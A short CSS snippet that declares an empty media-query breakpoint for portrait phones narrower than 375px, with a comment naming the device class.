/* Extra small devices (portrait phones, less than 375px) */
@media (max-width: 374.98px) {}